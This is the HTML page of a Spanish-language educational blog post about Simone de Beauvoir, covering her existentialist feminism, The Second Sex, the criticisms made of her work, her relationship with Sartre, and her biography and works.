.elementor-element.elementor-element-7bdba3a .wpr-magazine-grid{grid-column-gap:4px;grid-row-gap:4px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-title a{font-size:15px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-date{font-size:11px;}.elementor-907 .elementor-element.elementor-element-7bdba3a .wpr-grid-item-author{font-size:11px;}}@media(min-width:768px){.elementor-907 .elementor-element.elementor-element-29eb847{--width:70%;}.elementor-907 .elementor-element.elementor-element-356a1b5{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-907 .elementor-element.elementor-element-29eb847{--width:100%;}}</style>		<div data-elementor-type="wpr-theme-builder" data-elementor-id="907" class="elementor elementor-907 post-45983 post type-post status-publish format-standard has-post-thumbnail hentry category-docentes tag-simone-de-beauvoir" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-5db80e5 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="5db80e5" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-29eb847 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="29eb847" data-element_type="container">
		<div class="elementor-element elementor-element-d9d4114 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="d9d4114" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-a2c9576 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="a2c9576" data-element_type="container">
				<div class="elementor-element elementor-element-be83b7f elementor-widget elementor-widget-wpr-post-media" data-id="be83b7f" data-element_type="widget" data-widget_type="wpr-post-media.default">
				<div class="elementor-widget-container">
					<div class="wpr-featured-media-wrap" data-caption="standard"><div class="wpr-featured-media-image" data-src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg"><img src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" alt=""></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3882eef elementor-widget elementor-widget-wpr-post-title" data-id="3882eef" data-element_type="widget" data-widget_type="wpr-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="wpr-post-title">Simone de Beauvoir, primera feminista</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-8c60ae1 wpr-post-info-align-left elementor-widget elementor-widget-wpr-post-info" data-id="8c60ae1" data-element_type="widget" data-widget_type="wpr-post-info.default">
				<div class="elementor-widget-container">
					<ul class="wpr-post-info wpr-post-info-horizontal"><li class="wpr-post-info-taxonomy"><span>Docentes</span></li><li class="wpr-post-info-date"><span class="wpr-post-info-text"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span><span>diciembre 12, 2019</span></li><li class="wpr-post-info-comments"><span class="wpr-post-info-text"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><a href="https://ahoraeducacion.com/docentes/simone-de-beauvoir-primera-feminista/#respond"><span> Sin comentarios</span></a></li></ul>				</div>
				</div>
				<div class="elementor-element elementor-element-89e0b07 elementor-widget elementor-widget-wpr-post-content" data-id="89e0b07" data-element_type="widget" data-widget_type="wpr-post-content.default">
				<div class="elementor-widget-container">
					<div class="wpr-post-content">
<p><strong>Simone de Beauvoir, </strong>inscripta como <strong>Simone Lucie Ernestine Marie Bertrand de Beauvoir, (</strong><a rel="noreferrer noopener" href="https://es.wikipedia.org/wiki/Par%C3%ADs" target="_blank">París</a>, <a rel="noreferrer noopener" href="https://es.wikipedia.org/wiki/1908" target="_blank">1908</a>&#8211;<a rel="noreferrer noopener" href="https://es.wikipedia.org/wiki/1986" target="_blank">1986</a>) fue una <a rel="noreferrer noopener" href="https://es.wikipedia.org/wiki/Escritor" target="_blank">escritora</a>, <a rel="noreferrer noopener" href="https://es.wikipedia.org/wiki/Profesor" target="_blank">profesora</a> y <a rel="noreferrer noopener" href="https://es.wikipedia.org/wiki/Filosof%C3%ADa" target="_blank">filósofa</a> <a rel="noreferrer noopener" href="https://es.wikipedia.org/wiki/Francia" target="_blank">francesa</a> <a rel="noreferrer noopener" href="https://es.wikipedia.org/wiki/Feminismo" target="_blank">feminista</a>. Luchadora por la igualdad de derechos de la mujer y por la despenalización del <a rel="noreferrer noopener" href="https://es.wikipedia.org/wiki/Aborto" target="_blank">aborto</a> y de las relaciones sexuales; escribió novelas, ensayos, biografías y monográficos sobre temas políticos, sociales y filosóficos. Su pensamiento se enmarca en la corriente filosófica del <a rel="noreferrer noopener" href="https://es.wikipedia.org/wiki/Existencialismo" target="_blank">existencialismo</a> y su obra <em><a rel="noreferrer noopener" href="https://es.wikipedia.org/wiki/El_segundo_sexo" target="_blank">El segundo sexo</a></em>, se considera fundamental en la historia del <a rel="noreferrer noopener" href="https://es.wikipedia.org/wiki/Feminismo" target="_blank">feminismo</a>. Fue pareja del también filósofo <a rel="noreferrer noopener" href="https://es.wikipedia.org/wiki/Jean-Paul_Sartre" target="_blank">Jean-Paul Sartre</a>. </p>



<p>Pero, ¿en qué consistió la filosofía feminista de Simone de Beauvoir? ¿Cuál fue su relación con el existencialismo y Jean Paul Sartre? ¿Cuáles fueron sus aportes para el pensamiento contemporáneo?</p>



<p><strong>1. Pionera de la filosofía feminista</strong></p>



<figure class="wp-block-image"><img decoding="async" src="https://ci6.googleusercontent.com/proxy/V4jHUyhPgilqDs0pDhXXmndBZuJhgE3tqE5ox_EmvyRsVlRuF8SlaEtJXIE12-TG9SNKY0-lJXEBf0yu58Nb8Hz-NC9zQlAfTHU3Nduy1OkKCAw8n30IH3ZVIhpNJyDWGl9WyTkb=s0-d-e1-ft#https://cdn.culturagenial.com/es/imagenes/tumblr-mz1walovpr1qk8tqwo1-1280-cke-0.jpg" alt="simone de beauvoir"/></figure>



<p>Simone de Beauvoir fue la primera en tomar como centro de su cuestionamiento filosófico a la mujer. Si bien la filosofía había abordado antes el tema de lo femenino, era tan solo un elemento más enmarcado en otras teorías.</p>



<p>De este modo, su gran aporte a la filosofía, como señala la doctora en filosofía, Linda Zerilli, fue la articulación de un nuevo problema filosófico: ¿qué es una mujer?</p>



<p>En su teoría, el problema de la mujer es abordado desde los puntos de vista:</p>



<ul class="wp-block-list"><li><strong>Ontológico</strong>: ¿qué es una mujer?</li><li><strong>Existencialista</strong>: ¿qué significa ser mujer?</li><li><strong>Fenomenológico</strong>: ¿qué significa vivir la experiencia de ser mujer?</li></ul>



<p>Este ha sido el punto de partida para las teorías de sexo y de género.</p>



<p><strong><em>2. El segundo sexo </em>es una obra fundacional del feminismo</strong></p>



<figure class="wp-block-image"><img decoding="async" src="https://ci4.googleusercontent.com/proxy/MxhtzRziH8QB7VVeMH-VtkR9OnhrNKzgTTYPsEJ7sS4vNSj_0oqqFzqv1Q4bhz6aRalaPiGew2bDtEyHf4KsMXcWsxlXPTlA_YOfj8iV2klY=s0-d-e1-ft#https://cdn.culturagenial.com/es/imagenes/segundo-sexo-cke.gif" alt="el segundo sexo portada"/></figure>



<p>Su libro&nbsp;<em>El segundo sexo&nbsp;</em>planteó los fundamentos de la filosofía feminista y de las teorías de sexo y género.</p>



<p>En su momento, el libro fue tan controvertido que el Vaticano lo agregó a la lista de libros prohibidos. Como se plantea en la introducción de la traducción del libro al inglés:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><em>El segundo sexo</em>&nbsp;fue un acto audaz prometeico —un robo del fuego olímpico— del cual no había retorno. No es la última palabra sobre &#8220;el problema de la mujer&#8221;, del cual, Beauvoir escribió &#8220;siempre ha sido un problema del hombre&#8221;, pero marca el lugar en la historia donde comienza una iluminación (Judith Thurman).</p></blockquote>



<p>El libro, publicado en 1947, es considerado un texto fundacional en la filosofía feminista. Ha sido comparado con una biblia, ya que su argumentación, al igual que en el Génesis, parte desde una &#8220;caída&#8221; en el conocimiento: Simone de Beauvoir cuenta cómo, teniendo apenas un día de nacida, su tía, quien fue a visitarla al hospital, encontró una etiqueta en su cuna que decía &#8220;¡Es una niña!&#8221;. En la cuna de al lado, la etiqueta decía &#8220;¡Yo soy un niño!&#8221;.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Ahí yacían, inocentes de una distinción (entre mujer objeto y hombre sujeto) que marcaría sus destinos (Judith Thurman).</p></blockquote>



<p>Dicha distinción entre mujer-objeto y hombre-sujeto anuncia la falta de reciprocidad entre estos dos géneros y sirve de introducción a su feminismo existencialista.</p>



<p>Otros artículos sobre feminismo que te pueden interesar:</p>



<ul class="wp-block-list"><li><a href="https://www.culturagenial.com/es/feminismo-caracteristicas-obras-y-autoras/" target="_blank" rel="noreferrer noopener">Feminismo: características, obras y autoras más representativas</a></li><li><a href="https://www.culturagenial.com/es/momentos-claves-en-la-historia-del-feminismo/" target="_blank" rel="noreferrer noopener">18 momentos claves en la historia del feminismo</a></li></ul>



<p><strong>3. Funda el feminismo existencialista</strong></p>



<p>Simone de Beauvoir plantea las nociones del feminismo existencialista tomando como conceptos previos la noción de &#8220;otredad&#8221; de Hegel; el planteamiento de que la existencia precede a la esencia, entre otros.</p>



<p>Para el existencialismo, el ser humano está en capacidad de construirse y decidir; no es un ser predeterminado, sino que construye su propio destino.</p>



<p>Bajo este razonamiento, de Beauvoir propone cuestionar el concepto de mujer. No es un concepto ya dado, como asume Sócrates en&nbsp;<em>La Républica</em>&nbsp;de Platón. Ella plantea que la distinción ontológica existencial entre el ser del hombre y de la mujer puede estar determinado, pero no reducido a las facticidades del sexo. Argumenta, entonces, si el sexo no puede definir el ser mujer, ¿entonces qué lo define?</p>



<p>La pensadora investiga los hechos y los mitos alrededor de la construcción del concepto de mujer, desde la perspectiva biológica, científica, psicoanalítica, materialista, histórica, literaria y antropológica.</p>



<p>A partir de estos cuestionamientos plantea que el concepto de lo &#8220;femenino&#8221;, con el que se ha identificado a la mujer, es una construcción social, y, por lo tanto, es independiente a su &#8220;esencia&#8221;. Bajo este marco argumentativo formula su frase más famosa:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>No se nace mujer, se llega a serlo.</p></blockquote>



<p><strong>4. Aportaciones a los estudios de género y la sociedad</strong></p>



<p>Si bien el trabajo de la filósofa ha influido indirectamente en los cambios políticos y sociales que ha logrado el feminismo en el mundo, (derecho al trabajo, al placer, a la autonomía, al voto, a la igualdad salarial, etc.), como señala Thurman, su gran aporte ha sido el cambio en la identidad colectiva, el cual ha sido indispensable para el movimiento feminista.</p>



<p>Sus planteamientos han servido de base para plantear una separación, o, al menos, un cuestionamiento, entre género y sexo, lo cual ha sido aprovechado por las teorías actuales de género.</p>



<p>Por otro lado, Simone de Beauvoir fue una de las primeras en expresar con candor una actitud ambivalente respecto a la femeninidad que expresa la complejidad que conlleva el ser mujer y que puede ser compartida por la comunidad LGBT:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Su perspectiva ha quebrado la soledad de millones en el mundo, quienes pensaban que eran los únicos en tener miedos, transgresiones, fantasías y deseos que alimentaban su ambivalencia ante lo femenino, o que esto era una aberración (Judith Thurman).</p></blockquote>



<p>También te puede interesar&nbsp;<a href="https://www.culturagenial.com/es/existencialismo/" target="_blank" rel="noreferrer noopener">Existencialismo: características, autores y obras</a>.</p>



<p><strong>5. Críticas al feminismo existencialista</strong></p>



<p>La frase más popular de Simone de Beauvoir: &#8220;No se nace mujer, se llega a serlo&#8221;, ha sido criticada por los teóricos feministas modernos.</p>



<p>Como señala Thurman en su introducción al libro&nbsp;<em>El segundo sexo,</em>&nbsp;las investigaciones más recientes de las ciencias sociales y la biología apoyan el argumento de que algunas diferencias de sexo son innatas, y no circunstanciales (no solo las más evidentes).</p>



<p>Además, muchos han rechazado la visión negativa que Beauvoir presenta sobre la fertilidad y la intención de homogeneizar a la humanidad que le adjudican.</p>



<p>El feminismo moderno plantea que lo que antes ha sido percibido como la &#8220;otredad&#8221; de la mujer, —como una construcción social que le fue impuesta— debe ser celebrada y cultivada como fuente de autoconocimiento y expresión. Es a partir de estas diferencias que las instituciones patriarcales deben ser cuestionadas y criticadas.</p>



<p><strong>6. Relación e influencias de Jean-Paul Sartre</strong></p>



<figure class="wp-block-image"><img decoding="async" src="https://ci6.googleusercontent.com/proxy/faoLvUXI4nSExGmozAr3q1xRxLHV7W48CSfLqJYUJllyJfwkqFAsJC6grOFGPXc_HKq0VMd9TGc6-opk0uhhH9B_z5v_ZkHAtp7j_k0BZUIKxw8pXsmmeXN8fg=s0-d-e1-ft#https://cdn.culturagenial.com/es/imagenes/sartre-and-de-beauvoir-cke.jpg" alt="Sartre y de Beauvoir"/></figure>



<p>El desarrollo del existencialismo sartreano sentó las bases filosóficas de su feminismo existencialista. Pero, quizás, Simone de Beauvoir es más conocida por su controvertida relación abierta con Jean-Paul Sartre.</p>



<p>Beauvoir ha escrito una serie de textos autobiográficos en los cuales reflexiona sobre su relación con Sartre y su experiencia como mujer bisexual en una relación abierta. Algunos de estos son&nbsp;<em>La plenitud de la vida&nbsp;</em>(1963) y&nbsp;<em>Final de cuentas</em>&nbsp;(1972).</p>



<p>Como dato curioso, en una conferencia dictada en Harvard por de Beauvoir y Annie Cohen-Solal, la biógrafa de Sartre, Annie notó que todas las preguntas sobre Sartre correspondían a su filosofía, mientras que todas las preguntas dirigidas de Beauvoir correspondían a su vida personal.</p>



<p>Ve también&nbsp;<a href="https://www.culturagenial.com/es/jean-paul-sartre-obras/" target="_blank" rel="noreferrer noopener">7 obras esenciales de Jean-Paul Sarte</a>.</p>



<p><strong>7. Biografía y obras de Simone de Beauvoir</strong></p>



<p>Nació en París en 1908 en una familia burguesa. Estudió Matemáticas en el Institut Catholique de París y Literatura y Lenguajes en el Institut Sainte-Marie. Después estudió Filosofía en la Sorbonne y fue la novena mujer en obtener un grado de educación superior de esta institución.</p>



<p>Conoció a Jean-Paul Sartre en la École Normale Supérieure mientras que ambos se preparaban para los exámenes nacionales de clasificación de estudiantes, en los cuales ella obtuvo el segundo lugar (el primero lo obtuvo Sartre). Sartre y de Beauvoir nunca contrajeron matrimonio y mantuvieron una relación abierta.</p>



<p>Su novela más celebrada es&nbsp;<em>Los mandarines</em>, con la cual obtuvo el Premio&nbsp;<em>Goncourt</em>&nbsp;en 1954.</p>



<p>Sus libros de filosofía más conocidos son&nbsp;<em>Pyrrhus</em><em>&nbsp;et Cinéas</em>&nbsp;(1944);&nbsp;<em>Para una moral de la ambigüedad&nbsp;</em>(1947); los cuales tratan sobre ética existencialista, y&nbsp;<em>El segundo sexo</em>&nbsp;(1949), el cuel es considerado un texto fundacional en la teoría de género.</p>



<p><strong>Obras de Simone de Beauvoir</strong></p>



<p>Estas son algunas de las obras más reconocidas de la escritora.</p>



<h4 class="wp-block-heading">NOVELAS</h4>



<ul class="wp-block-list"><li><em>La invitada</em></li><li><em>La sangre de los otros</em></li><li><em>Todos los hombres son mortales</em></li><li><em>Los mandarines</em></li><li><em>Las bellas imágenes</em></li><li><em>La mujer rota</em></li><li><em>Cuando predomina lo espiritual</em></li></ul>



<h4 class="wp-block-heading">ENSAYOS</h4>



<ul class="wp-block-list"><li><em>Para una moral de la ambigüedad</em></li><li><em>El existencialismo y la sabiduría de los pueblos</em></li><li><em>El segundo sexo</em></li><li><em>El pensamiento político de la derecha</em></li><li><em>La vejez</em></li></ul>



<p><em>Fuente: Claudia Gómez Molina para&nbsp;&nbsp;</em><a href="https://www.culturagenial.com/es/simone-de-be" target="_blank" rel="noreferrer noopener">https://www.culturagenial.com/</a></p>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-be85377 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="be85377" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f28c43d e-con-full elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f28c43d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-f0c1506 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f0c1506" data-element_type="container">
				<div class="elementor-element elementor-element-03838ab wpr-author-box-arrange-vertical elementor-widget elementor-widget-wpr-author-box" data-id="03838ab" data-element_type="widget" data-widget_type="wpr-author-box.default">
				<div class="elementor-widget-container">
					<div class="wpr-author-box"><div class="wpr-author-box-image"><img alt='' src='https://secure.gravatar.com/avatar/329e8bde78a28a0b3c483b4298f659dada791efa15479fbe1475328b36a4d3f1?s=264&#038;d=mm&#038;r=g' class='avatar avatar-264 photo' height='264' width='264' /></div><div class="wpr-author-box-text"><h3 class="wpr-author-box-name">admin</h3><h3 class="wpr-author-box-title"><a href="https://ahoraeducacion.com/author/jose/" target="_self">Writer &amp; Blogger</a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a7d895e elementor-widget elementor-widget-text-editor" data-id="a7d895e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Considered an invitation do introduced sufficient understood instrument it. Of decisively friendship in as collecting at. No affixed be husband ye females brother garrets proceed. Least child who seven happy yet balls young. Discovery sweetness principle discourse shameless bed one excellent. Sentiments of surrounded friendship dispatched connection is he. Me or produce besides hastily up as pleased. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-8dfe125 e-grid-align-mobile-left e-grid-align-tablet-left elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="8dfe125" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-a188c8c" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-4b98cde" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-07c953e" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-animation-grow elementor-repeater-item-3a504e4" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Pinterest-p</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest-p" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vimeo-v elementor-animation-grow elementor-repeater-item-41da0fc" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Vimeo-v</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-vimeo-v" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M447.8 153.6c-2 43.6-32.4 103.3-91.4 179.1-60.9 79.2-112.4 118.8-154.6 118.8-26.1 0-48.2-24.1-66.3-72.3C100.3 250 85.3 174.3 56.2 174.3c-3.4 0-15.1 7.1-35.2 21.1L0 168.2c51.6-45.3 100.9-95.7 131.8-98.5 34.9-3.4 56.3 20.5 64.4 71.5 28.7 181.5 41.4 208.9 93.6 126.7 18.7-29.6 28.8-52.1 30.2-67.6 4.8-45.9-35.8-42.8-63.3-31 22-72.1 64.1-107.1 126.2-105.1 45.8 1.2 67.5 31.1 64.9 89.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f85a8c5 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f85a8c5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-7466b7f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="7466b7f" data-element_type="container">
				<div class="elementor-element elementor-element-00381e2 elementor-widget elementor-widget-wpr-post-navigation" data-id="00381e2" data-element_type="widget" data-widget_type="wpr-post-navigation.default">
				<div class="elementor-widget-container">
					<div class="wpr-post-navigation-wrap elementor-clearfix wpr-post-nav-static-wrap"><div class="wpr-post-nav-prev wpr-post-navigation wpr-post-nav-static"><a href="https://ahoraeducacion.com/informacion-general/no-a-la-escuela-comedor/" class="elementor-clearfix"><div class="wpr-posts-navigation-svg-wrapper"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 303.3 512" style="enable-background:new 0 0 303.3 512;" xml:space="preserve"><g><polygon class="st0" points="94.7,256 303.3,464.6 256,512 47.3,303.4 0,256 47.3,208.6 256,0 303.3,47.4 "/></g></svg></div><div class="wpr-post-nav-labels"><span>Entrada anterior</span></div></a></div><div class="wpr-post-nav-next wpr-post-navigation wpr-post-nav-static"><a href="https://ahoraeducacion.com/tendencias-educacion/vuelve-la-paritaria-docente-2/" class="elementor-clearfix"><div class="wpr-post-nav-labels"><span>Entrada siguiente</span></div><div class="wpr-posts-navigation-svg-wrapper"><svg style="transform: rotate(180deg); -webkit-transform: rotate(180deg);" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 303.3 512" style="enable-background:new 0 0 303.3 512;" xml:space="preserve"><g><polygon class="st0" points="94.7,256 303.3,464.6 256,512 47.3,303.4 0,256 47.3,208.6 256,0 303.3,47.4 "/></g></svg></div></a></div></div>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-793ffb7 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="793ffb7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-57e51b3 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="57e51b3" data-element_type="container">
				<div class="elementor-element elementor-element-29370bf elementor-widget elementor-widget-heading" data-id="29370bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Artículos relacionados</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7bdba3a elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wpr-magazine-grid" data-id="7bdba3a" data-element_type="widget" data-widget_type="wpr-magazine-grid.default">
				<div class="elementor-widget-container">
					<div class="wpr-magazine-grid-wrap"  data-slide-effect=""><section class="wpr-magazine-grid wpr-mgzn-grid-2-h wpr-mgzn-grid-rows-1"><article class="wpr-mgzn-grid-item elementor-clearfix post-60885 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap" data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg" style="background-image: url(https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg)"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-out wpr-anim-size-medium wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/"></div><div class="wpr-grid-media-hover-bottom elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-01913d6 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a  target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/">Inteligencia artificial en la educación</a></div></h2><div class="wpr-grid-item-author elementor-repeater-item-8a47d02 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span class="wpr-grid-extra-text-left">By</span><a href="https://ahoraeducacion.com/author/ahora-educacion/"><span>Ahora Educación</span></a></div></div><div class="wpr-grid-item-date elementor-repeater-item-5cff068 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-text-left">-</span>enero 15, 2026</span></div></div></div></div></div></div></article><article class="wpr-mgzn-grid-item elementor-clearfix post-60883 post type-post status-publish format-standard has-post-thumbnail hentry category-tendencias-educacion"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap" data-overlay-link="yes"><div class="wpr-grid-image-wrap" 